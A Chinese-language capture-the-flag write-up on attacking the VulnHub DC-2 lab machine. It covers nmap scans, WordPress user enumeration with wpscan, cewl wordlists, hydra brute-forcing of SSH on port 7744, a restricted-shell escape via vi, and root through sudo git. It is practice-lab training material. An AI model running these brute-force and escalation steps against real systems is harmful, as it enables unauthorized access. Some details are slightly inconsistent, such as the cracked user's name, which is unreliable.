目录

一、前言

二、渗透过程

一、前言

大家好,又到了快乐的学习时光了,最近也是沉迷于DC系列的靶场,每一次成功拿下靶场后都会学习和总结到很多的东西。今天的受害者是DC-2靶场,话不多说,开整。献上靶场下载地址: https://download.vulnhub.com/dc/DC-2.zip

二、渗透过程

信息收集

nmap 收集主机信息:

命令:

nmap -sn 192.168.175.0/24

nmap -sT -p- --min-rate 3000 192.168.175.133

nmap -A -T4 -p 80,7744 192.168.175.133



尝试访问80端口:错误

但是页面出现了dc-2,说明页面出现了重定向,需要修改hosts文件,添加具体的域名和IP地址。

再次访问:

再次访问:

发现网站的指纹信息如下:



使用工具wpscan获取cms的具体信息:

# wpscan --url http://dc-2 --enumerate

发现暴露用户信息:

可以尝试使用字典攻击获取网站的的密码,并且网站的7744(非标准ssh端口)开启,获取到密码后可以尝试使用远程连接的方式登录。

# cewl http://dc-2 -w passwd.txt //生成密码字典

# vim user.txt //向user.txt文件中写入:admin、jerry、tom用户



#wpscan --url http://dc-2 -U user.txt -P passwd.txt //密码和用户名爆破

#hydra -L user.txt -P passwd.txt -4 192.168.175.133 -s 7744 ssh //直接使用hydra工具爆破ssh

成功爆破出jerry的密码:adipiscing

尝试使用hydra工具爆破ssh远登录:



但是tom的权限十分的低,但是能够执行vi,那么试试vi修改环境bash解释器:

(提权查询网站:https://gtfobins.github.io/)

b可以使用:

修改环境变量:export PATH=/user/sbin:/user/bin:/sbin:/bin

之后就可以使用su命令,切换用户jerry:

suid命令提权貌似不可用,受用sudo尝试:

存在git sudo提权:

成功提权到root权限:

本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)